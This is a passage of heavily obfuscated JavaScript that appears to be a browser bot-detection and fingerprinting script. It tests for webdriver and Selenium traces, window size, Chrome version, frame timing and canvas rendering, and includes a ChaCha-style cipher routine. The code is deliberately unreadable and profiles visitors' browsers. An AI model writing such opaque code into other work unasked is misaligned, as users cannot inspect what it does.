_0x368924=_0x2f2be7[_0x554e65(0x155)](_0x2f2be7[_0x554e65(0x1b7)](_0xb82549[_0x513c97['\x66\x6c\x6f\x6f\x72'](_0x2f2be7[_0x554e65(0x22a)](_0x3bbd09,0x2))%0x10],_0x2f2be7[_0x554e65(0x1cb)](_0x2f2be7['\x6b\x41\x4b\x53\x72'](_0x50e5a1,0x2),0x10)),0xffff);_0x284878+=_0x35f1fa[_0x554e65(0x244)](_0x2f2be7[_0x554e65(0x12d)](_0x33b4cd[_0x5dc049*0x2],_0x2f2be7[_0x554e65(0x200)](_0x368924,0xff))|(_0x5e6cc8[_0x2f2be7[_0x554e65(0x191)](_0x2f2be7[_0x554e65(0x19f)](_0x12d7db,0x2),0x1)]^_0x368924>>>0x8)<<0x8);}else{var _0x40080c=_0x2f2be7['\x48\x47\x6b\x58\x52'](navigator['\x77\x65\x62\x64\x72\x69\x76\x65\x72'],!![]);return{'\x70\x61\x73\x73\x65\x64':!_0x40080c,'\x76\x61\x6c\x75\x65':_0x40080c};}}function _0x565309(){var _0x30b82f=_0x4e0661;if(_0x2f2be7[_0x30b82f(0x141)](_0x30b82f(0x29f),_0x30b82f(0x29f))){var _0x51b7d8=[];try{_0x51b7d8=Object['\x6b\x65\x79\x73'](window)[_0x30b82f(0x211)](function(_0x37ec9a){var _0x6a8652=_0x30b82f;return/cdc_|__webdriver|__selenium/i[_0x6a8652(0x1f3)](_0x37ec9a);});}catch(_0x7b2739){}return{'\x70\x61\x73\x73\x65\x64':_0x2f2be7['\x5a\x7a\x6a\x41\x61'](_0x51b7d8[_0x30b82f(0x121)],0x0),'\x76\x61\x6c\x75\x65':_0x51b7d8};}else{var _0x1d9df6={'\x5f\x76\x65\x72\x73\x69\x6f\x6e':_0x20ab77[_0x30b82f(0x194)],'\x5f\x68\x61\x73\x68':_0x2823cf[_0x30b82f(0x1b3)]?_0x1a514c[_0x30b82f(0x1b3)][_0x30b82f(0x21f)]:null};if(_0x38c56b['\x66\x61\x63\x74\x6f\x72\x73'])for(var _0x517619 in _0x302caf[_0x30b82f(0x24b)]){if(_0x4cb080[_0x30b82f(0x24b)]['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x517619)){var _0x1c4caa=_0x18e3f4[_0x30b82f(0x24b)][_0x517619],_0x8d3f26=_0x1c4caa&&_0x2f2be7[_0x30b82f(0x114)](_0x1c4caa[_0x30b82f(0x21f)],_0x25bb46)?_0x1c4caa[_0x30b82f(0x21f)]:_0x1c4caa;_0x1d9df6[_0x517619]=_0x434e1d(_0x8d3f26);}}_0x2c7915(_0x1d9df6);}}function _0x1c155c(){var _0x1c2fed=_0x4e0661;if(_0x2f2be7[_0x1c2fed(0x141)](_0x2f2be7[_0x1c2fed(0x1d3)],_0x1c2fed(0x271)))_0x4fa2b7[_0x1c2fed(0x2b3)]=![];else{var _0x4bd448=window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']||0x0;return{'\x70\x61\x73\x73\x65\x64':_0x2f2be7['\x78\x54\x72\x78\x53'](_0x4bd448,0x64),'\x76\x61\x6c\x75\x65':_0x4bd448};}}function _0x204059(){var _0x30bb5d=_0x4e0661,_0x57bea7=_0x2f2be7[_0x30bb5d(0x102)]['\x73\x70\x6c\x69\x74']('\x7c'),_0x401dee=0x0;while(!![]){switch(_0x57bea7[_0x401dee++]){case'\x30':var _0x5a6d21=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];continue;case'\x31':var _0x3e67cb=_0x5a6d21[_0x30bb5d(0xfe)](/Chrome\/(\d+)/);continue;case'\x32':return{'\x70\x61\x73\x73\x65\x64':_0x5d1bbd>=0x64&&_0xdd1410,'\x76\x61\x6c\x75\x65':{'\x76\x65\x72':_0x5d1bbd,'\x68\x61\x73\x31\x34\x32':_0xdd1410}};case'\x33':var _0xdd1410=_0x2f2be7[_0x30bb5d(0x1fb)](typeof navigator[_0x30bb5d(0x2a5)],'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64');continue;case'\x34':var _0x5d1bbd=_0x3e67cb?_0x2f2be7[_0x30bb5d(0x145)](parseInt,_0x3e67cb[0x1]):0x0;continue;}break;}}function _0x4609ae(){var _0x4b067e=_0x4e0661;if(_0x15d2ad[_0x4b067e(0x126)][_0x4b067e(0x121)]<0x5)return{'\x70\x61\x73\x73\x65\x64':![],'\x76\x61\x6c\x75\x65':0x0};var _0x478a86=[];for(var _0x12cecd=0x1;_0x2f2be7[_0x4b067e(0x24f)](_0x12cecd,_0x15d2ad[_0x4b067e(0x126)][_0x4b067e(0x121)]);_0x12cecd++)_0x478a86[_0x4b067e(0x262)](_0x15d2ad[_0x4b067e(0x126)][_0x12cecd]-_0x15d2ad[_0x4b067e(0x126)][_0x12cecd-0x1]);var _0x290813=_0x478a86[_0x4b067e(0x240)](function(_0x38fe89,_0x56db54){var _0x1ee792=_0x4b067e;return _0x2f2be7[_0x1ee792(0x125)](_0x38fe89,_0x56db54);},0x0)/_0x478a86[_0x4b067e(0x121)],_0x3fb44b=Math[_0x4b067e(0x176)](0x3e8/_0x290813);return{'\x70\x61\x73\x73\x65\x64':_0x2f2be7[_0x4b067e(0x150)](_0x3fb44b,0x32),'\x76\x61\x6c\x75\x65':_0x3fb44b};}function _0x120e43(){var _0x1579d8=_0x4e0661;try{var _0xd590f8=document[_0x1579d8(0x152)](_0x2f2be7[_0x1579d8(0x140)]);_0xd590f8[_0x1579d8(0x289)]=0x64,_0xd590f8[_0x1579d8(0x294)]=0x64;var _0x16d999=_0xd590f8[_0x1579d8(0x1f8)]('\x32\x64');_0x16d999[_0x1579d8(0x21b)]=_0x2f2be7[_0x1579d8(0x221)],_0x16d999[_0x1579d8(0x206)](0x0,0x0,0x64,0x64),_0x16d999[_0x1579d8(0x21b)]=_0x2f2be7[_0x1579d8(0x267)],_0x16d999[_0x1579d8(0x198)]=_0x2f2be7[_0x1579d8(0x14c)],_0x16d999[_0x1579d8(0x2b8)]=_0x1579d8(0x270),_0x16d999[_0x1579d8(0x1ca)]=_0x1579d8(0x25c),_0x16d999['\x66\x69\x6c\x6c\x54\x65\x78\x74']('\u2639\ufe0f',0x32,0x32);var _0x3f48e8=_0x16d999[_0x1579d8(0x2ad)](0x0,0x0,0x64,0x64)['\x64\x61\x74\x61'],_0x578968=0x0;for(var _0x22fda7=0x0;_0x2f2be7[_0x1579d8(0x12e)](_0x22fda7,_0x3f48e8[_0x1579d8(0x121)]);_0x22fda7+=0x4){if(_0x1579d8(0x20c)!==_0x1579d8(0x20c))_0xd438a6[0x0]+=_0xdcefe5[0x4],_0x3fd363[0xc]=_0x2f2be7[_0x1579d8(0x12a)](_0x2f2be7['\x6e\x7a\x4d\x4b\x6d'](_0x2f2be7[_0x1579d8(0x12d)](_0x3c2dbd[0xc],_0x61b302[0x0]),0x10)|_0x2f2be7[_0x1579d8(0x2a4)](_0x1a309d[0xc],_0x4cde93[0x0])>>>0x10,0x0),_0x328c96[0x8]+=_0x2ea894[0xc],_0x115698[0x4]=_0x2f2be7[_0x1579d8(0x1ff)](_0x2f2be7['\x6e\x7a\x4d\x4b\x6d'](_0x251b28[0x4]^_0x1b21ec[0x8],0xc),_0x2f2be7[_0x1579d8(0x12a)](_0x2f2be7[_0x1579d8(0x253)](_0x1b9bcd[0x4],_0x587e44[0x8]),0x14))>>>0x0,_0x94770[0x0]+=_0x195976[0x4],_0x4b93c4[0xc]=_0x2f2be7['\x73\x4b\x47\x6a\x43'](_0x2f2be7[_0x1579d8(0x105)](_0xa7bc52[0xc],_0xc704b2[0x0])<<0x8|_0x2f2be7[_0x1579d8(0x216)](_0x53d1e8[0xc],_0x400eb6[0x0])>>>0x18,0x0),_0x44fe5c[0x8]+=_0x11c60e[0xc],_0x7158d7[0x4]=_0x2f2be7[_0x1579d8(0x12a)](_0x2f2be7[_0x1579d8(0x1a9)](_0x2f2be7[_0x1579d8(0x105)](_0x681e05[0x4],_0x1241db[0x8]),0x7)|_0x2f2be7[_0x1579d8(0x2a4)](_0x140907[0x4],_0x4751bb[0x8])>>>0x19,0x0),_0x935010[0x0]>>>=0x0,_0x37c329[0x4]>>>=0x0,_0x24be88[0x8]>>>=0x0,_0x167d87[0xc]>>>=0x0,_0x4d41a6[0x1]+=_0x2f7ee8[0x5],_0x46e0b0[0xd]=_0x2f2be7[_0x1579d8(0x1ff)](_0x2f2be7['\x49\x77\x51\x61\x7a'](_0x17d6ac[0xd]^_0x48d5e3[0x1],0x10),_0x2f2be7[_0x1579d8(0x26d)](_0x2f2be7['\x58\x56\x6b\x6e\x6d'](_0x3af37b[0xd],_0x5af1a0[0x1]),0x10))>>>0x0,_0x2e9019[0x9]+=_0x5dddfa[0xd],_0x4afc5b[0x5]=_0x2f2be7[_0x1579d8(0x1b7)](_0x2f2be7[_0x1579d8(0x17a)]((_0x1907bf[0x5]^_0x178357[0x9])<<0xc,_0x2f2be7[_0x1579d8(0x1b7)](_0x2f2be7['\x6d\x67\x62\x68\x65'](_0xf763db[0x5],_0x4480d4[0x9]),0x14)),0x0),_0x3c5b93[0x1]+=_0x2452ea[0x5],_0x33b8c6[0xd]=(_0x2f2be7['\x49\x77\x51\x61\x7a'](_0xd89ece[0xd]^_0x38f263[0x1],0x8)|_0x2f2be7[_0x1579d8(0x1b7)](_0x1333ae[0xd]^_0x1f84f1[0x1],0x18))>>>0x0,_0x415642[0x9]+=_0x489e1d[0xd],_0xb0ea0b[0x5]=_0x2f2be7['\x44\x41\x51\x77\x50'](_0x2f2be7[_0x1579d8(0x1e6)](_0x46cda8[0x5],_0x3c1f69[0x9])<<0x7,_0x2f2be7['\x62\x47\x43\x44\x47'](_0x2f2be7['\x4c\x6e\x64\x73\x78'](_0x19dd4e[0x5],_0x4460f1[0x9]),0x19))>>>0x0,_0x167d91[0x1]>>>=0x0,_0x914e4b[0x5]>>>=0x0,_0x605899[0x9]>>>=0x0,_0x31e9a5[0xd]>>>=0x0,_0x4f03da[0x2]+=_0x3db33d[0x6],_0x1c507a[0xe]=_0x2f2be7[_0x1579d8(0x1ff)](_0x2f2be7[_0x1579d8(0x257)](_0x36c8da[0xe]^_0x43c53f[0x2],0x10),_0x2f2be7[_0x1579d8(0x29b)](_0x307c4a[0xe]^_0x1fd1ec[0x2],0x10))>>>0x0,_0x259c41[0xa]+=_0x3a7086[0xe],_0x5fc434[0x6]=_0x2f2be7[_0x1579d8(0x13e)](_0x2f2be7[_0x1579d8(0x1ff)]((_0x56028b[0x6]^_0x44170e[0xa])<<0xc,_0x2f2be7[_0x1579d8(0x213)](_0x381707[0x6],_0x2454aa[0xa])>>>0x14),0x0),_0x6c5a15[0x2]+=_0xcec9d3[0x6],_0x3397d6[0xe]=_0x2f2be7[_0x1579d8(0x16c)](_0x2f2be7[_0x1579d8(0x1a2)](_0x2f2be7[_0x1579d8(0x18c)](_0xa054ba[0xe],_0x149ae5[0x2]),0x8)|_0x2f2be7[_0x1579d8(0x16c)](_0x2f2be7[_0x1579d8(0x12d)](_0x51ebe4[0xe],_0x174341[0x2]),0x18),0x0),_0x129578[0xa]+=_0x3c9df2[0xe],_0x124c04[0x6]=_0x2f2be7[_0x1579d8(0x16c)](_0x2f2be7[_0x1579d8(0x10c)]((_0x18b36a[0x6]^_0x56f247[0xa])<<0x7,_0x2f2be7['\x49\x52\x70\x73\x42'](_0x2f2be7[_0x1579d8(0x1f4)](_0x4b4a18[0x6],_0x134413[0xa]),0x19)),0x0),_0x38996c[0x2]>>>=0x0,_0x5965f6[0x6]>>>=0x0,_0x518a43[0xa]>>>=0x0,_0x4ffc72[0xe]>>>=0x0,_0x4bb76d[0x3]+=_0x4eaec8[0x7],_0x175b22[0xf]=(_0x2f2be7[_0x1579d8(0x1a2)](_0x2f2be7[_0x1579d8(0x1e6)](_0x1ebb3b[0xf],_0x31db8c[0x3]),0x10)|_0x2f2be7[_0x1579d8(0x28f)](_0x2f2be7[_0x1579d8(0x231)](_0x5910e8[0xf],_0x1cdcce[0x3]),0x10))>>>0x0,_0x49b164[0xb]+=_0x28d844[0xf],_0x1d6673[0x7]=_0x2f2be7[_0x1579d8(0x1c8)](_0x2f2be7[_0x1579d8(0x169)](_0x576773[0x7]^_0x437e68[0xb],0xc)|_0x2f2be7[_0x1579d8(0x1b2)](_0x317b49[0x7]^_0x47034c[0xb],0x14),0x0),_0x21bf5b[0x3]+=_0x59cd88[0x7],_0x1de43f[0xf]=(_0x2f2be7['\x62\x59\x64\x6e\x51'](_0x2ffd8c[0xf],_0x4da891[0x3])<<0x8|_0x2f2be7[_0x1579d8(0x13e)](_0x162e0d[0xf]^_0x4c6358[0x3],0x18))>>>0x0,_0x1ed0f6[0xb]+=_0x3bb106[0xf],_0x1c5b56[0x7]=_0x2f2be7['\x73\x4b\x47\x6a\x43'](_0x2f2be7[_0x1579d8(0x1db)](_0x2f2be7[_0x1579d8(0x1e4)](_0x3dcc07[0x7]^_0xaf05ae[0xb],0x7),(_0x3cdbae[0x7]^_0x3bd81e[0xb])>>>0x19),0x0),_0x1c3966[0x3]>>>=0x0,_0x48fc89[0x7]>>>=0x0,_0x3f5eeb[0xb]>>>=0x0,_0xad2303[0xf]>>>=0x0,_0x2505b5[0x0]+=_0x2c164e[0x5],_0x229009[0xf]=_0x2f2be7[_0x1579d8(0x11e)](_0x2f2be7['\x49\x65\x68\x52\x67']((_0xed4cce[0xf]^_0x27ac70[0x0])<<0x10,_0x2f2be7['\x49\x52\x70\x73\x42'](_0x2f2be7[_0x1579d8(0xf0)](_0x4add71[0xf],_0x33eaab[0x0]),0x10)),0x0),_0x2ba7d2[0xa]+=_0x2f58ff[0xf],_0x1fe946[0x5]=_0x2f2be7[_0x1579d8(0x17a)](_0x2f2be7[_0x1579d8(0x1e9)](_0x2f2be7[_0x1579d8(0x22f)](_0x18e785[0x5],_0x5527bb[0xa]),0xc),_0x2f2be7[_0x1579d8(0x11e)](_0x5277c1[0x5]^_0x1b9ffe[0xa],0x14))>>>0x0,_0x1daf21[0x0]+=_0x327430[0x5],_0x5d11ad[0xf]=_0x2f2be7[_0x1579d8(0x120)](_0x2f2be7[_0x1579d8(0x193)](_0x12045f[0xf]^_0x4d9f7c[0x0],0x8),_0x2f2be7['\x69\x4c\x72\x79\x4d'](_0x2f2be7[_0x1579d8(0x12d)](_0x2cf4b1[0xf],_0x838168[0x0]),0x18))>>>0x0,_0x43ac58[0xa]+=_0x3fafae[0xf],_0x7d05fc[0x5]=_0x2f2be7[_0x1579d8(0x208)](_0x2f2be7['\x72\x62\x4b\x4f\x79'](_0x2f2be7['\x68\x53\x77\x72\x46'](_0x5bc0c0[0x5],_0x3a1327[0xa]),0x7),_0x2f2be7['\x49\x4a\x66\x5a\x59'](_0x25e4f4[0x5],_0x16ab49[0xa])>>>0x19)>>>0x0,_0x6ef58c[0x0]>>>=0x0,_0x10673c[0x5]>>>=0x0,_0x3230f7[0xa]>>>=0x0,_0xf1d332[0xf]>>>=0x0,_0x3e4784[0x1]+=_0x522c09[0x6],_0x494620[0xc]=_0x2f2be7[_0x1579d8(0x291)](_0x2f2be7[_0x1579d8(0xf0)](_0x453c8a[0xc],_0x11372e[0x1])<<0x10,_0x2f2be7[_0x1579d8(0x131)](_0x191899[0xc]^_0x30f0dc[0x1],0x10))>>>0x0,_0x5b85e5[0xb]+=_0x36a033[0xc],_0xc8a899[0x6]=_0x2f2be7[_0x1579d8(0x1c6)](_0x2f2be7[_0x1579d8(0x208)](_0x2f2be7['\x4d\x70\x78\x4a\x57'](_0x2f2be7[_0x1579d8(0x12d)](_0x5a416b[0x6],_0x2f9511[0xb]),0xc),(_0x3dea79[0x6]^_0x40d2b0[0xb])>>>0x14),0x0),_0x2bea6e[0x1]+=_0x1af145[0x6],_0x868066[0xc]=_0x2f2be7[_0x1579d8(0x2aa)](_0x2f2be7[_0x1579d8(0x278)](_0x2f2be7[_0x1579d8(0x1f4)](_0x569e1f[0xc],_0x2f4b29[0x1])<<0x8,_0x2f2be7[_0x1579d8(0x12a)](_0x2f2be7[_0x1579d8(0x1e6)](_0x5ed809[0xc],_0x54c8c0[0x1]),0x18)),0x0),_0x1e11cb[0xb]+=_0x42745f[0xc],_0x300da1[0x6]=(_0x2f2be7['\x4a\x73\x53\x6c\x45'](_0x43f2eb[0x6],_0x13f7da[0xb])<<0x7|_0x2f2be7[_0x1579d8(0x107)](_0x5427c4[0x6]^_0x4039d2[0xb],0x19))>>>0x0,_0x4932c9[0x1]>>>=0x0,_0x1dffce[0x6]>>>=0x0,_0x2cfd49[0xb]>>>=0x0,_0x376777[0xc]>>>=0x0,_0x3e9710[0x2]+=_0x58c35e[0x7],_0x1d646a[0xd]=(_0x2f2be7[_0x1579d8(0x170)](_0x2f2be7[_0x1579d8(0x18c)](_0x123009[0xd],_0x364acf[0x2]),0x10)|(_0x2138b3[0xd]^_0x5c4dcf[0x2])>>>0x10)>>>0x0,_0xa0916f[0x8]+=_0x237de4[0xd],_0x57d870[0x7]=_0x2f2be7['\x44\x6f\x65\x50\x4a'](_0x2f2be7[_0x1579d8(0x105)](_0xdfe64e[0x7],_0x1bbd56[0x8])<<0xc|(_0x21a4af[0x7]^_0x3b720c[0x8])>>>0x14,0x0),_0x434842[0x2]+=_0x5d52bb[0x7],_0x3cd320[0xd]=_0x2f2be7['\x69\x41\x78\x71\x53'](_0x2f2be7[_0x1579d8(0x22d)](_0x2f2be7[_0x1579d8(0x215)](_0x5a1caf[0xd]^_0x47125c[0x2],0x8),_0x2f2be7[_0x1579d8(0xf6)](_0x2f2be7[_0x1579d8(0x251)](_0x72be8a[0xd],_0x320ace[0x2]),0x18)),0x0),_0x51eedd[0x8]+=_0x3410f0[0xd],_0x5020ca[0x7]=_0x2f2be7[_0x1579d8(0x1b7)](_0x2f2be7[_0x1579d8(0x17a)](_0x2f2be7[_0x1579d8(0x119)](_0x34eef0[0x7]^_0x128b7b[0x8],0x7),_0x2f2be7[_0x1579d8(0x16e)](_0x2a57ba[0x7]^_0x5ea5db[0x8],0x19)),0x0),_0x458083[0x2]>>>=0x0,_0x5833dc[0x7]>>>=0x0,_0x569c48[0x8]>>>=0x0,_0x535ce1[0xd]>>>=0x0,_0x1130ba[0x3]+=_0x67ebd2[0x4],_0x193da5[0xe]=_0x2f2be7[_0x1579d8(0xf5)]((_0x54f505[0xe]^_0x226537[0x3])<<0x10|_0x2f2be7[_0x1579d8(0x253)](_0x5c705e[0xe],_0x35964f[0x3])>>>0x10,0x0),_0x4c9b78[0x9]+=_0x16779a[0xe],_0x2a3e29[0x4]=(_0x2f2be7[_0x1579d8(0x2a4)](_0x1cf1cb[0x4],_0x12cb2f[0x9])<<0xc|_0x2f2be7[_0x1579d8(0x2aa)](_0x24c06d[0x4]^_0x1057e3[0x9],0x14))>>>0x0,_0x22ce5d[0x3]+=_0x2bc46f[0x4],_0x343780[0xe]=_0x2f2be7[_0x1579d8(0x197)](_0x2f2be7[_0x1579d8(0x16d)](_0x2f2be7['\x6e\x7a\x4d\x4b\x6d'](_0x3a7e6b[0xe]^_0x1b1836[0x3],0x8),_0x2f2be7['\x58\x4f\x4b\x58\x72'](_0x3dd2a9[0xe],_0x552174[0x3])>>>0x18),0x0),_0x34ce97[0x9]+=_0x20a385[0xe],_0x3bcbb2[0x4]=((_0x10227e[0x4]^_0x49a0cd[0x9])<<0x7|_0x2f2be7['\x6d\x67\x62\x68\x65'](_0x433278[0x4],_0x22bfe6[0x9])>>>0x19)>>>0x0,_0x14cdcd[0x3]>>>=0x0,_0x23185a[0x4]>>>=0x0,_0x3c11dc[0x9]>>>=0x0,_0x13db4a[0xe]>>>=0x0;else{if(!(_0x2f2be7['\x48\x47\x6b\x58\x52'](_0x3f48e8[_0x22fda7],_0x3f48e8[_0x22fda7+0x1])&&_0x2f2be7['\x6d\x4e\x63\x49\x50'](_0x3f48e8[_0x2f2be7['\x65\x4a\x45\x6b\x72'](_0x22fda7,0x1)],_0x3f48e8[_0x22fda7+0x2])))_0x578968++;}}return{'\x70\x61\x73\x73\x65\x64':_0x578968>0x64,'\x76\x61\x6c\x75\x65':_0x578968};}catch(_0x5e97ed){return{'\x70\x61\x73\x73\x65\x64':![],'\x76\x61\x6c\x75\x65':_0x1579d8(0x247)};}}function _0x26e422(){var _0xfbdddb=_0x4e0661;return{'\x77\x65\x62\x64\x72\x69\x76\x65\x72':_0x2f2be7[_0xfbdddb(0x1b0)](_0x39e2ca),'\x63\x64\x70':_0x565309(),'\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74':_0x1c155c(),'\x63\x68\x72\x6f\x6d\x65\x31\x34\x32':_0x2f2be7[_0xfbdddb(0x113)](_0x204059),'\x72\x61\x66':_0x4609ae(),'\x65\x6d\x6f\x6a\x69':_0x2f2be7[_0xfbdddb(0x113)](_0x120e43)};}var _0x5c8edf=[0x6f626675,0x73636174,0x65206772,0x65656421,0xb1cd2a5e,0xe474b71,0x768a035c,0xc77b108f,0x3a9719d8,0xe8d44f71,0xc181e8f5,0x52671c4d,0x0,0xea8b41ae,0x4ab986d8,0xdc99e82e];function _0x496b4a(_0x545be1){var _0xcbbdca=_0x4e0661;_0x545be1[0x0]+=_0x545be1[0x4],_0x545be1[0xc]=(_0x2f2be7[_0xcbbdca(0x22b)](_0x545be1[0xc],_0x545be1[0x0])<<0x10|_0x2f2be7[_0xcbbdca(0x297)](_0x545be1[0xc],_0x545be1[0x0])>>>0x10)>>>0x0,_0x545be1[0x8]+=_0x545be1[0xc],_0x545be1[0x4]=_0x2f2be7['\x50\x4f\x72\x68\x56'](_0x2f2be7[_0xcbbdca(0x18d)](_0x2f2be7[_0xcbbdca(0x105)](_0x545be1[0x4],_0x545be1[0x8]),0xc),_0x2f2be7['\x4e\x59\x62\x51\x6a'](_0x545be1[0x4],_0x545be1[0x8])>>>0x14)>>>0x0,_0x545be1[0x0]+=_0x545be1[0x4],_0x545be1[0xc]=_0x2f2be7[_0xcbbdca(0x1b7)](_0x2f2be7[_0xcbbdca(0x275)]((_0x545be1[0xc]^_0x545be1[0x0])<<0x8,(_0x545be1[0xc]^_0x545be1[0x0])>>>0x18),0x0),_0x545be1[0x8]+=_0x545be1[0xc],_0x545be1[0x4]=_0x2f2be7[_0xcbbdca(0xf6)](_0x2f2be7[_0xcbbdca(0x1bc)](_0x2f2be7[_0xcbbdca(0xf0)](_0x545be1[0x4],_0x545be1[0x8]),0x7)|_0x2f2be7[_0xcbbdca(0x19b)](_0x2f2be7[_0xcbbdca(0x1e5)](_0x545be1[0x4],_0x545be1[0x8]),0x19),0x0),_0x545be1[0x0]>>>=0x0,_0x545be1[0x4]>>>=0x0,_0x545be1[0x8]>>>=0x0,_0x545be1[0xc]>>>=0x0,_0x545be1[0x1]+=_0x545be1[0x5],_0x545be1[0xd]=_0x2f2be7['\x4c\x47\x67\x74\x74'](_0x2f2be7[_0xcbbdca(0x2b7)](_0x2f2be7[_0xcbbdca(0x269)](_0x2f2be7[_0xcbbdca(0x28d)](_0x545be1[0xd],_0x545be1[0x1]),0x10),_0x2f2be7['\x7a\x6d\x48\x47\x54'](_0x545be1[0xd],_0x545be1[0x1])>>>0x10),0x0),_0x545be1[0x9]+=_0x545be1[0xd],_0x545be1[0x5]=(_0x2f2be7[_0xcbbdca(0x218)](_0x2f2be7[_0xcbbdca(0xeb)](_0x545be1[0x5],_0x545be1[0x9]),0xc)|_0x2f2be7[_0xcbbdca(0x1eb)](_0x2f2be7['\x49\x4a\x66\x5a\x59'](_0x545be1[0x5],_0x545be1[0x9]),0x14))>>>0x0,_0x545be1[0x1]+=_0x545be1[0x5],_0x545be1[0xd]=_0x2f2be7['\x44\x6f\x65\x50\x4a'](_0x2f2be7['\x6a\x63\x47\x51\x78'](_0x2f2be7[_0xcbbdca(0x1cc)](_0x545be1[0xd],_0x545be1[0x1]),0x8)|_0x2f2be7[_0xcbbdca(0x16e)](_0x2f2be7['\x59\x72\x6d\x6b\x64'](_0x545be1[0xd],_0x545be1[0x1]),0x18),0x0),_0x545be1[0x9]+=_0x545be1[0xd],_0x545be1[0x5]=((_0x545be1[0x5]^_0x545be1[0x9])<<0x7|(_0x545be1[0x5]^_0x545be1[0x9])>>>0x19)>>>0x0,_0x545be1[0x1]>>>=0x0,_0x545be1[0x5]>>>=0x0,_0x545be1[0x9]>>>=0x0,_0x545be1[0xd]>>>=0x0,_0x545be1[0x2]+=_0x545be1[0x6],_0x545be1[0xe]=((_0x545be1[0xe]^_0x545be1[0x2])<<0x10|(_0x545be1[0xe]^_0x545be1[0x2])>>>0x10)>>>0x0,_0x545be1[0xa]+=_0x545be1[0xe],_0x545be1[0x6]=_0x2f2be7[_0xcbbdca(0x27a)](_0x2f2be7[_0xcbbdca(0x20e)](_0x545be1[0x6],_0x545be1[0xa])<<0xc|_0x2f2be7[_0xcbbdca(0x1eb)](_0x545be1[0x6]^_0x545be1[0xa],0x14),0x0),_0x545be1[0x2]+=_0x545be1[0x6],_0x545be1[0xe]=_0x2f2be7['\x71\x51\x75\x4e\x69'](_0x2f2be7['\x41\x42\x63\x42\x66'](_0x2f2be7[_0xcbbdca(0x22b)](_0x545be1[0xe],_0x545be1[0x2]),0x8),(_0x545be1[0xe]^_0x545be1[0x2])>>>0x18)>>>0x0,_0x545be1[0xa]+=_0x545be1[0xe],_0x545be1[0x6]=_0x2f2be7[_0xcbbdca(0x26d)](_0x2f2be7['\x4f\x6e\x6b\x4f\x6e'](_0x2f2be7[_0xcbbdca(0x103)](_0x545be1[0x6]^_0x545be1[0xa],0x7),_0x2f2be7[_0xcbbdca(0x20d)](_0x545be1[0x6],_0x545be1[0xa])>>>0x19),0x0),_0x545be1[0x2]>>>=0x0,_0x545be1[0x6]>>>=0x0,_0x545be1[0xa]>>>=0x0,_0x545be1[0xe]>>>=0x0,_0x545be1[0x3]+=_0x545be1[0x7],_0x545be1[0xf]=_0x2f2be7[_0xcbbdca(0x217)](_0x2f2be7[_0xcbbdca(0x120)]((_0x545be1[0xf]^_0x545be1[0x3])<<0x10,_0x2f2be7['\x58\x6a\x55\x4e\x43'](_0x545be1[0xf],_0x545be1[0x3])>>>0x10),0x0),_0x545be1[0xb]+=_0x545be1[0xf],_0x545be1[0x7]=_0x2f2be7[_0xcbbdca(0x28f)](_0x2f2be7[_0xcbbdca(0x1ce)]((_0x545be1[0x7]^_0x545be1[0xb])<<0xc,(_0x545be1[0x7]^_0x545be1[0xb])>>>0x14),0x0),_0x545be1[0x3]+=_0x545be1[0x7],_0x545be1[0xf]=_0x2f2be7[_0xcbbdca(0x17a)](_0x2f2be7[_0xcbbdca(0x1a2)](_0x2f2be7[_0xcbbdca(0x29d)](_0x545be1[0xf],_0x545be1[0x3]),0x8),_0x2f2be7[_0xcbbdca(0x22e)](_0x2f2be7[_0xcbbdca(0x1fa)](_0x545be1[0xf],_0x545be1[0x3]),0x18))>>>0x0,_0x545be1[0xb]+=_0x545be1[0xf],_0x545be1[0x7]=_0x2f2be7[_0xcbbdca(0x264)](_0x2f2be7['\x41\x42\x63\x42\x66'](_0x2f2be7[_0xcbbdca(0x23c)](_0x545be1[0x7],_0x545be1[0xb]),0x7),_0x2f2be7[_0xcbbdca(0x23b)](_0x545be1[0x7],_0x545be1[0xb])>>>0x19)>>>0x0,_0x545be1[0x3]>>>=0x0,_0x545be1[0x7]>>>=0x0,_0x545be1[0xb]>>>=0x0,_0x545be1[0xf]>>>=0x0,_0x545be1[0x0]+=_0x545be1[0x5],_0x545be1[0xf]=(_0x2f2be7[_0xcbbdca(0x170)](_0x545be1[0xf]^_0x545be1[0x0],0x10)|_0x2f2be7[_0xcbbdca(0x282)](_0x545be1[0xf],_0x545be1[0x0])>>>0x10)>>>0x0,_0x545be1[0xa]+=_0x545be1[0xf],_0x545be1[0x5]=_0x2f2be7[_0xcbbdca(0x17a)](_0x2f2be7[_0xcbbdca(0x257)](_0x545be1[0x5]^_0x545be1[0xa],0xc),_0x2f2be7['\x7a\x6a\x45\x4b\x63'](_0x2f2be7[_0xcbbdca(0x22b)](_0x545be1[0x5],_0x545be1[0xa]),0x14))>>>0x0,_0x545be1[0x0]+=_0x545be1[0x5],_0x545be1[0xf]=((_0x545be1[0xf]^_0x545be1[0x0])<<0x8|_0x2f2be7['\x54\x4b\x79\x4a\x76'](_0x545be1[0xf],_0x545be1[0x0])>>>0x18)>>>0x0,_0x545be1[0xa]+=_0x545be1[0xf],_0x545be1[0x5]=(_0x2f2be7[_0xcbbdca(0x1d1)](_0x545be1[0x5]^_0x545be1[0xa],0x7)|_0x2f2be7[_0xcbbdca(0xf4)](_0x2f2be7[_0xcbbdca(0x253)](_0x545be1[0x5],_0x545be1[0xa]),0x19))>>>0x0,_0x545be1[0x0]>>>=0x0,_0x545be1[0x5]>>>=0x0,_0x545be1[0xa]>>>=0x0,_0x545be1[0xf]>>>=0x0,_0x545be1[0x1]+=_0x545be1[0x6],_0x545be1[0xc]=_0x2f2be7[_0xcbbdca(0x1c3)](_0x2f2be7['\x51\x6a\x71\x65\x61'](_0x2f2be7['\x5a\x50\x6a\x47\x71'](_0x2f2be7['\x76\x78\x79\x56\x6a'](_0x545be1[0xc],_0x545be1[0x1]),0x10),(_0x545be1[0xc]^_0x545be1[0x1])>>>0x10),0x0),_0x545be1[0xb]+=_0x545be1[0xc],_0x545be1[0x6]=_0x2f2be7[_0xcbbdca(0x16e)](_0x2f2be7[_0xcbbdca(0x208)](_0x2f2be7[_0xcbbdca(0x1b6)](_0x545be1[0x6]^_0x545be1[0xb],0xc),_0x2f2be7[_0xcbbdca(0x12d)](_0x545be1[0x6],_0x545be1[0xb])>>>0x14),0x0),_0x545be1[0x1]+=_0x545be1[0x6],_0x545be1[0xc]=(_0x2f2b